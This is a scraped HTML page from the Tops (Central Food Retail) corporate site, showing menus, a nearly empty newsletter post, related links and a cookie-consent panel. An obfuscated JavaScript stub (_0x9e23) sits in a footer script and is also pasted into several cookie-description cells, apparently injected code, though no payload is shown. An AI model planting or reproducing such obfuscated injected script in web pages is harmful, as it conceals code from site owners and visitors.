<li id="nav-menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/category/all-promotions/" class=""><i class="menu_icon blank fa"></i><span>Promotions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/brochures/" class=""><i class="menu_icon blank fa"></i><span>Brochures</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9928" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/corporate-promotion/" class=""><i class="menu_icon blank fa"></i><span>Corporate</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9929" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/credit-card-promotion/" class=""><i class="menu_icon blank fa"></i><span>Credit Card</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/tourist-promotion/" class=""><i class="menu_icon blank fa"></i><span>Tourist Promotion</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12152" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/partner-campaign-promotion/" class=""><i class="menu_icon blank fa"></i><span>Partner Campaign Promotion</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16638" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://corporate.tops.co.th/store" class=""><i class="menu_icon blank fa"></i><span>Our Store</span><span class="plus"></span></a></li>
<li id="nav-menu-item-444" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/own-brand/" class=""><i class="menu_icon blank fa"></i><span>Own Brand</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice/" class=""><i class="menu_icon blank fa"></i><span>My Choice</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice-thai/" class=""><i class="menu_icon blank fa"></i><span>My Choice Thai</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops/" class=""><i class="menu_icon blank fa"></i><span>Tops</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/smart-r/" class=""><i class="menu_icon blank fa"></i><span>Smart-r</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/love-the-value/" class=""><i class="menu_icon blank fa"></i><span>Love The Value</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/category/tops-news/" class=""><i class="menu_icon blank fa"></i><span>Tops NEWS</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-18596" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/tops-news/csv-news/" class=""><i class="menu_icon blank fa"></i><span>CSV News</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/awards-recognition/" class=""><i class="menu_icon blank fa"></i><span>Awards &#038; Recognition</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17424" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><i class="menu_icon blank fa"></i><span>GiftCard</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="http://www.tops.co.th" class=""><i class="menu_icon blank fa"></i><span>Shop Online</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top-navigation-1" class=""><li id="mobile-menu-item-111" class="about menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/central-food-retail/" class=""><span>About CFR</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-retail/" class=""><span>Central Food Retail</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-hall/" class=""><span>Tops Food Hall</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-market/" class=""><span>Tops</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-daily/" class=""><span>Tops Daily</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/category/all-promotions/" class=""><span>Promotions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/brochures/" class=""><span>Brochures</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9928" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/corporate-promotion/" class=""><span>Corporate</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9929" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/credit-card-promotion/" class=""><span>Credit Card</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/tourist-promotion/" class=""><span>Tourist Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12152" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/partner-campaign-promotion/" class=""><span>Partner Campaign Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16638" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://corporate.tops.co.th/store" class=""><span>Our Store</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-444" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/own-brand/" class=""><span>Own Brand</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice/" class=""><span>My Choice</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice-thai/" class=""><span>My Choice Thai</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops/" class=""><span>Tops</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/smart-r/" class=""><span>Smart-r</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/love-the-value/" class=""><span>Love The Value</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/category/tops-news/" class=""><span>Tops NEWS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18596" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/tops-news/csv-news/" class=""><span>CSV News</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/awards-recognition/" class=""><span>Awards &#038; Recognition</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-17424" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><span>GiftCard</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://www.tops.co.th" class=""><span>Shop Online</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content content_top_margin_none">
						<div class="content_inner  ">
						<div class="title_outer title_without_animation with_image"    data-height="50">
		<div class="title title_size_large  position_center " style="height:50px;">
			<div class="image responsive"><img itemprop="image" src="https://corporate.tops.co.th/wp-content/uploads/2016/11/banner_default.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:0;">
                                                                									<div class="title_subtitle_holder_inner">
																										
                                    
                                    <h1 ><span>
																		</span></h1>
                                    
                                    
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>


	        <div class="container">
                                <div class="container_inner default_template_holder" >
						                        <div class="vc_row wpb_row section vc_row-fluid row-2-cols">
    						<div class=" full_section_inner clearfix">
    							<div class="col-1 wpb_column vc_column_container vc_col-sm-9">
    								<div class="vc_column-inner ">
    									<div class="wpb_wrapper">
                                        			<article id="post-7439" class="post-7439 newsletter type-newsletter status-publish hentry">
			<div>
                <h1>0000000100</h1>
                			</div>
		
	    	</article>                                            <br/><br/>                                            <div class="related-posts"><h4>Related Articles</h4><ul><li><a href="https://corporate.tops.co.th/my-choice-thai/introduction/" title="Introduction"><div><img src="https://corporate.tops.co.th/wp-content/uploads/2016/10/MC-Thai.jpg" alt="Introduction" /></div><h3>Introduction</h3></a></li><li><a href="https://corporate.tops.co.th/uncategorized/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2-tops-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/" title="รายชื่อสาขา Tops จัดกิจกรรมแจกนมวันดื่มนมโลก"><div><img src="" alt="รายชื่อสาขา Tops จัดกิจกรรมแจกนมวันดื่มนมโลก" /></div><h3>รายชื่อสาขา Tops จัดกิจกรรมแจกนมวันดื่มนมโลก</h3></a></li><li><a href="https://corporate.tops.co.th/uncategorized/%e0%b8%8a%e0%b8%b2%e0%b8%9a%e0%b8%b9-%e0%b8%8a%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b9%89%e0%b8%99%e0%b8%88%e0%b9%8c/" title="ชาบู ชาเล้นจ์"><div><img src="" alt="ชาบู ชาเล้นจ์" /></div><h3>ชาบู ชาเล้นจ์</h3></a></li><li><a href="https://corporate.tops.co.th/activity-events/%e0%b9%80%e0%b8%8a%e0%b8%9f%e0%b9%80%e0%b8%ad%e0%b8%b5%e0%b8%a2%e0%b8%99-%e0%b8%9b%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9%e0%b8%ad%e0%b9%80%e0%b8%a1%e0%b8%a3%e0%b8%b4/" title="&#8220;เชฟเอียน&#8221; ปรุงเมนูอเมริกัน &#8220;ล็อบสเตอร์ โรลล์&#8221;  เสิร์ฟท่านทูตอเมริกา &#8220;คริสตี้ เคนนี่ย์&#8221; ในงาน Taste of USA 2012"><div><img src="https://corporate.tops.co.th/wp-content/uploads/2016/11/taste-of-usa.jpg" alt="&#8220;เชฟเอียน&#8221; ปรุงเมนูอเมริกัน &#8220;ล็อบสเตอร์ โรลล์&#8221;  เสิร์ฟท่านทูตอเมริกา &#8220;คริสตี้ เคนนี่ย์&#8221; ในงาน Taste of USA 2012" /></div><h3>&#8220;เชฟเอียน&#8221; ปรุงเมนูอเมริกัน &#8220;ล็อบสเตอร์ โรลล์&#8221;  เสิร์ฟท่านทูตอเมริกา &#8220;คริสตี้ เคนนี่ย์&#8221; ในงาน Taste of USA 2012</h3></a></li></ul></div><script type="text/javascript">(function() { jQuery(function($) { $(".related-posts li").matchHeight(); }); })();</script>    									</div>
    								</div>
    							</div>
                                    							<div class="wpb_column vc_column_container vc_col-sm-3">
    								<div class="vc_column-inner ">
    									<div class="wpb_wrapper">
                                            <div class="wpb_widgetised_column wpb_content_element">
                                              <div class="wpb_wrapper">
                                                                                                            
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
                                                                                                  </div>
                                            </div>
    									</div>
    								</div>
   								 </div>
                                     						</div>
    					</div>
                    </div>
                    </div>
	
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
                            <div style="background-color: #ffffff;height: 1px" class="footer_top_border "></div>
            			<div class="footer_top footer_top_full">
										<div id="text-4" class="widget widget_text">			<div class="textwidget"><div      class="vc_row wpb_row section vc_row-fluid  food-retail" style='background-color:#272727; text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="https://corporate.tops.co.th/" target="_blank" rel="noopener"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="177" height="108" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/logo_cfr.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="col-join wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Corporation Information</h3>
<ul>
<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>
<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/">Privacy Policy</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>
</ul>
<p><!--




<ul>
 	



<li><a href="https://goo.gl/forms/VOU6CR1wxTquYZRI3" target="_blank" rel="noopener">Careers</a></li>




 	



<li><a href="https://corporate.tops.co.th/own-brand/" target="_blank" rel="noopener">Own Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/th/contact/" target="_blank" rel="noopener">Contact Us</a></li>




 	



<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>




 	



<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>




</ul>




--></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="col-links wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3><a title="Tops online" href="https://www.tops.co.th" target="_blank" rel="noopener">Shop online</a></h3>
<ul>
<li><a href="https://www.tops.co.th/en/" target="_blank" rel="noopener">Register</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=how_to_shop" target="_blank" rel="noopener">How to shop</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=shipping_and_delivery" target="_blank" rel="noopener">Shipping</a></li>
<li><a href="https://www.tops.co.th/en/contact" target="_blank" rel="noopener">Contact Tops</a></li>
<li><a href="https://www.tops.co.th/en/promotion" target="_blank" rel="noopener">Promotion Items</a></li>
<li><a href="https://www.tops.co.th/en/fresh-food-bakery" target="_blank" rel="noopener">Fresh food</a></li>
<li><a href="https://www.tops.co.th/en/mom-and-kids" target="_blank" rel="noopener">Product for Mother</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care/health-and-supplement" target="_blank" rel="noopener">Product for Man</a></li>
<li><a href="https://www.tops.co.th/en/household-and-pet" target="_blank" rel="noopener">Household Products</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care" target="_blank" rel="noopener">Health and Beauty Products</a></li>
</ul>

		</div> 
	</div> </div></div></div><div class="col-business wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 class="test">Our Business</h3>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/tops.png" alt="Tops Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsdailyThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/daily.png" alt="TopsDaily Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/foodhall.png" alt="FoodHall Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/finefood.png" alt="FineFood Logo" width="72" height="72" /></a> <!-- <a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/topsclub.png" alt="logo_tops-club" width="72" height="72" /></a> <a href="https://www.familymart.co.th" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/familymart-logo.png" alt="FamilyMart Logo" width="72" height="72" /></a> --><a href="https://www.matsumotokiyoshi.co.th/" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/matsu.png" alt="Matsukiyo Logo" width="72" height="72" /></a></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Call center : 02-660-1000<br />
Delivery time : 9.00 A.M. &#8211; 10.00 P.M.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.facebook.com/TopsThailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.instagram.com/topsthailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.youtube.com/channel/UCJEGhyrKh31nxOJxgMohdsQ" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-youtube qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://lin.ee/mmBOvPl" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/line-logo.png" width="36" /></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.twitter.com/TopsThailand" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-twitter qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://www.tiktok.com/@topsthailand" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/tiktok-logo.png" width="36" /></a></span></p>

		</div> 
	</div> </div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

		</div> 
	</div> </div></div></div></div></div>
</div>
		</div>							</div>
					</div>
						</div>
	</footer>
		
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">This Website uses cookies. Please accept our cookie policy for your best experience. You can learn more on how to adjust your cookie setting in <a style="color:#fff;text-decoration: underline" href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en" target="_blank">our cookie policy here.</a></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">OK</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".
